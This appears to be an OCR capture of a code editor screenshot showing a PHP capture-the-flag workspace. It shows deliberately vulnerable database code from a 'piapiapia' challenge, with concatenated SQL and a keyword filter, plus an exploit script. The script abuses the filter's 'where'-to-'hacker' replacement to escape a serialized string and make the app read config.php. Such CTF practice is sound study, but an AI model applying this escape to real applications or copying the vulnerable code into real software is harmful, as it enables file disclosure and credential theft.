 文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
PHPCTF1
DCN
WEB_mark_wc
WEB_piapiapia_wc
__MACOSX
static
upload
class.php
config.php
exp.php
index.php
profile.php
register.php
update.php
WEB_serialize_wc
3.php
config.php
git.php
index.php
WEB_smiplecode_wc
exp.php
getf4ag.php
xxe
1.php
1WEB_simplepop_wc.php
2.php
2WEB_simple_ser.php
3WEB_serialize_wc.php
function
other
rceheinclude
texing
xuliehua
upload
.htaccess
1.php
10.php
10_exp.php
11.php
update.php × register.php × class.php ×
55 public function connect($config) {
56 $this->link = mysql_connect(
57 $config['hostname'],
58 $config['username'],
59 $config['password']
60 );
61 mysql_select_db($config['database']);
62 mysql_query("SET sql_mode='strict_all_tables'");
63
64 return $this->link;
65 }
66
67 public function select($table, $where, $ret = '*') {
68 $sql = "SELECT $ret FROM $table WHERE $where";
69 $result = mysql_query($sql, $this->link);
70 return mysql_fetch_object($result);
71 }
72
73 public function insert($table, $key_list, $value_list) {
74 $key = implode(',', $key_list);
75 $value = '\'' . implode('\',\'', $value_list) . '\'';
76 $sql = "INSERT INTO $table ($key) VALUES ($value)";
77 return mysql_query($sql);
78 }
79
80 public function update($table, $key, $value, $where) {
81 $sql = "UPDATE $table SET $key = '$value' WHERE $where";
82 return mysql_query($sql);
83 }
84
85 public function filter($string) {
86 $escape = array('\'', '\\\\');
87 $escape = '/' . implode('|', $escape) . '/';
88 $string = preg_replace($escape, '_', $string);
89
90 $safe = array('select', 'insert', 'update', 'delete', 'where');
91 $safe = '/' . implode('|', $safe) . '/i';
92 return preg_replace($safe, 'hacker', $string);
93 }
94 public function __tostring() {
95 return __class__;
96 }
97 }
98 session_start();
99 $user = new user();
100 $user->connect($config);
101
exp.php — WEB_piapiapia_wc × exp.php — WEB_smiplecode_wc exp.php — WEB_piapiapia_wc ×
1 <?php
2
3 class a{
4 public $phone = "12345678901";
5 public $email = "123@qq.com";
6 public $nickname = array("123");
数组绕过
7 public $photo = "config.php";
8 }
需要读取的文件
9
10 //字符串逃逸
11
12 $a = new a();
13 echo serialize($a) . "<br>";
14 $b = '";}s:5:"photo";s:10:"config.php";}'; //需要逃逸出来的字符
15 echo strlen($b) . "<br>";
16 for ($i=0; $i < strlen($b) ; $i++) {
17 echo "where"; //where显示出来, 然后会被替换成hacker, 然后多一位, 多33个字符
18 }
19 echo "<br>";
20 //wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere
wherewherewherewherewherewherewherewherewherewherewherewherewherewhere
21
22 $a -> nickname = array("wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere
");
23
24 echo serialize($a);
25 ?>
26
中